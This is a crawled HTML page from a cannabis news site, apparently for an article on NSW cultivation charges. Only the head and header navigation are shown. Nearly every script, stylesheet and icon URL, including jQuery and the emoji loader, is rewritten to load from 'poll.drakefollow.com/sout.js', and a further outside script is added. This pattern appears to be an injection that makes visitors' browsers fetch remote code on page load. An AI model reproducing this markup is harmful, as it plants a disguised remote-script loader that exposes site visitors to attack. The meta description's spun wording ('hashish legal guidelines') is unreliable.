

--- FILE ---
content_type: text/html
request_url: https://www.cannabismedicalnews.com/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/
body_size: 25065
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]--><!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]--><!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]--><!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]--><!--[if gt IE 8]><!--><html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=yes">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <link rel="pingback" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php">
    <title>Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide – cannabismedicalnews</title>
<meta name="robots" content="max-image-preview:large">
<meta property="og:type" content="article">
<meta property="og:title" content="Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide">
<meta property="og:site_name" content="cannabismedicalnews">
<meta property="og:description" content="Key Takeaways Domesticate sentences and drug cultivation penalties in NSW below hashish legal guidelines in NSW vary from 2 to">
<meta property="og:url" content="https://cannabismedicalnews.com/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/">
<meta property="og:locale" content="en_US">
<meta property="og:image" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media.png">
<meta property="og:image:height" content="500">
<meta property="og:image:width" content="1000">
<meta property="article:published_time" content="2021-12-10T01:06:02+00:00">
<meta property="article:modified_time" content="2021-12-10T01:06:03+00:00">
<meta property="article:section" content="Research">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cultivate Prohibited Plants Charges &amp; Cannabis Laws NSW Complete Guide">
<meta name="twitter:description" content="Key Takeaways Domesticate sentences and drug cultivation penalties in NSW below hashish legal guidelines in NSW vary from 2 to">
<meta name="twitter:url" content="https://cannabismedicalnews.com/index.php/2021/12/10/cultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide/">
<meta name="twitter:site" content="">
<meta name="twitter:image:src" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/12/lexology-social-media.png">
<meta name="twitter:image:width" content="1000">
<meta name="twitter:image:height" content="500">
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<link rel="dns-prefetch" href="//poll.drakefollow.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Feed" href="https://cannabismedicalnews.com/index.php/feed/">
<link rel="alternate" type="application/rss+xml" title="cannabismedicalnews » Comments Feed" href="https://cannabismedicalnews.com/index.php/comments/feed/">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.4"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/css/dist/block-library/style_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="wp_automatic_gallery_style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/css/wp-automatic_css&amp;ver=1.0.0" type="text/css" media="all">
<link rel="stylesheet" id="js_composer_front-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/js_composer/assets/css/js_composer_min_css&amp;ver=6.6.0" type="text/css" media="all">
<link rel="stylesheet" id="jeg_customizer_font-css" href="//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic%7CAnton%3Areguler&amp;display=swap&amp;ver=1.2.5" type="text/css" media="all">
<link rel="stylesheet" id="mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/mediaelementplayer-legacy_min_css&amp;ver=4.2.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-mediaelement-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/mediaelement/wp-mediaelement_min_css&amp;ver=5.8.4" type="text/css" media="all">
<link rel="stylesheet" id="jnews-frontend-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/dist/frontend_min_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/style_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-darkmode-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/assets/css/darkmode_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-scheme-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/themes/jnews/data/import/citynews/scheme_css&amp;ver=8.0.3" type="text/css" media="all">
<link rel="stylesheet" id="jnews-social-login-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-login/assets/css/plugin_css&amp;ver=8.0.0" type="text/css" media="all">
<link rel="stylesheet" id="jnews-select-share-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-social-share/assets/css/plugin.css" type="text/css" media="all">
<link rel="stylesheet" id="jnews-weather-style-css" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/jnews-weather/assets/css/plugin_css&amp;ver=8.0.1" type="text/css" media="all">
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery_min_js&amp;ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/js/jquery/jquery-migrate_min_js&amp;ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/plugins/wp-automatic/js/main-front_js&amp;ver=5.8.4" id="wp_automatic_gallery-js"></script>
<link rel="https://api.w.org/" href="https://cannabismedicalnews.com/index.php/wp-json/">
<link rel="alternate" type="application/json" href="https://cannabismedicalnews.com/index.php/wp-json/wp/v2/posts/11266">
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/xmlrpc.php?rsd">
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-includes/wlwmanifest.xml"> 
<meta name="generator" content="WordPress 5.8.4">
<link rel="shortlink" href="https://cannabismedicalnews.com/?p=11266">
<link rel="alternate" type="application/json+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F">
<link rel="alternate" type="text/xml+oembed" href="https://cannabismedicalnews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcannabismedicalnews.com%2Findex.php%2F2021%2F12%2F10%2Fcultivate-prohibited-plants-charges-cannabis-laws-nsw-complete-guide%2F&amp;format=xml">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress.">
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#organization","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/#website","url":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/poll.drakefollow.com\/sout.js?v=1.1.1&\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100-75x75.png" sizes="32x32">
<link rel="icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png" sizes="192x192">
<link rel="apple-touch-icon" href="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<meta name="msapplication-TileImage" content="https://poll.drakefollow.com/sout.js?v=1.1.1&amp;/wp-content/uploads/2021/04/icons8-cannabis-100.png">
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #000000; --j-heading-color : #000000; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum, .jeg_mobile_menu_style_5 > li > a:hover, .jeg_mobile_menu_style_5 > li.sfHover > a, .jeg_mobile_menu_style_5 > li.current-menu-item > a, .jeg_mobile_menu_style_5 > li.current-menu-ancestor > a { color : #000000; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,div.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #000000; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #000000; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1 > li.current-menu-item a, .jeg_mobile_menu_style_1 > li.current-menu-ancestor a, .jeg_mobile_menu_style_2 > li.current-menu-item::after, .jeg_mobile_menu_style_2 > li.current-menu-ancestor::after, .jeg_mobile_menu_style_3 > li.current-menu-item::before, .jeg_mobile_menu_style_3 > li.current-menu-ancestor::before { border-bottom-color : #000000; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 90px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 1px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #000000; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #000000; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : #000000; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : #000000; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jeg_nav_item.jeg_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif; } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Anton,Helvetica,Arial,sans-serif;font-size: 23px;  } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #ffffff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #000000; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #666666; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #333333; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : #222222; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Roboto Condensed",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "PT Serif",Helvetica,Arial,sans-serif; } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1370px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1370px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1380px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1380px; }  } </style>
<style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
				</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<script src="https://js.marketmywebsite.com/flickd.js"></script><link rel="stylesheet" href="https://js.marketmywebsite.com/flickd.css">
</head>
<body class="post-template-default single single-post postid-11266 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-6.6.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class="ads-wrapper  "></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header full">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_top_date">
    Saturday, August 13, 2022</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/jegtheme/" target="_blank" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/jegtheme" target="_blank" class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="#" target="_blank" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target="_blank" class="jeg_rss"><i class="fa fa-rss"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div>
<!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://cannabismedicalnews.com/" style="padding: 0px 0px 0px 0px;">
	    	    Cannabis Medical News	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div>
<div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_nav_icon">
    <a href="#" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_1" data-animation="animate">
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-107 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/">Home</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/medical/">Medical</a></li>
<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/cbd/">CBD</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/growing/">Growing</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-136 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/business/">Business</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-142 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/research/">Research</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/law/">Law</a></li>
<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138 bgnav" data-item-row="default"><a href="https://cannabismedicalnews.com/index.php/category/culture/">Culture</a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_separator separator1"></div>
<!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://cannabismedicalnews.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>
</div>                    </div>
                </div>

                        </div>
    </div>
</div>
</div>
